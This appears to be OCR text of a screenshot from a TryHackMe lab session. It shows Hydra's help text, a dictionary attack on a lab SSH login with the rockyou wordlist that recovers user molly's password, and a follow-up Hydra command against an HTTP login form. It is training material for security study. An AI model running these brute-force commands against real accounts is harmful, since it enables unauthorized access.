 wser-Based
TryHackMe | Dashboard
Login | CompTIA
ps://vnc.tryhackme.tech/index.html?host=proxy-2.tryhackme.tech&password=997d913ddb2480dd&proxyIP=10.10.118.229&resize=remote
Thu 9 Nov, 16:26
10.10.118.229
AttackBox IP:
root@ip-10-10-118-229: ~
SET] [-c TIME] [-ISOuvVd46] [service://server[:PORT][/OPT]]
Options:
-l LOGIN or -L FILE login with LOGIN name, or load several logins from FILE
-p PASS or -P FILE try password PASS, or load several passwords from FILE
-C FILE colon separated "login:pass" format, instead of -L/-P options
-M FILE list of servers to attack, one entry per line, ':' to specify port
-t TASKS run TASKS number of connects in parallel per target (default: 16)
-U service module usage details
-h more command line options (COMPLETE HELP)
server the target: DNS, IP or 192.168.0.0/24 (this OR the -M option)
service the service to crack (see below for supported protocols)
OPT some service modules support additional input (-U for module help)
pported services: adam6500 asterisk cisco cisco-enable cvs firebird ftp ftps http[s]-{head|get|post} http[s]-{get|post}-form http-proxy http-proxy-urlenum icq imap[s]
c ldap2[s] ldap3[-{cram|digest}md5][s] mssql mysql nntp oracle-listener oracle-sid pcanywhere pcnfs pop3[s] postgres radmin2 rdp redis rexec rlogin rpcap rsh rtsp s7-3
00 sip smb smtp[s] smtp-enum snmp socks5 ssh sshkey svn teamspeak telnet[s] vmauthd vnc xmpp
Hydra is a tool to guess/crack valid login/password pairs. Licensed under AGPL
v3.0. The newest version is always available at http://www.thc.org/thc-hydra
Don't use in military or secret service organizations, or for illegal purposes.
Example: hydra -l user -P passlist.txt ftp://192.168.0.1
root@ip-10-10-118-229:~# locate rockyou.txt
/usr/share/wordlists/rockyou.txt
root@ip-10-10-118-229:~# hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.10.185.135 -t 4 ssh
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-11-09 16:22:58
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344398 login tries (l:1/p:14344398), ~3586100 tries per task
[DATA] attacking ssh://10.10.185.135:22/
[22][ssh] host: 10.10.185.135 login: molly password: butterfly
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2023-11-09 16:23:34
root@ip-10-10-118-229:~# hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.10.185.135 http-post-form "/:username=^USER^&password=^PASS^:F=incorrect" -V
Type here to search
4
97%
62°F Haze
11:26 AM
11/9/2023
3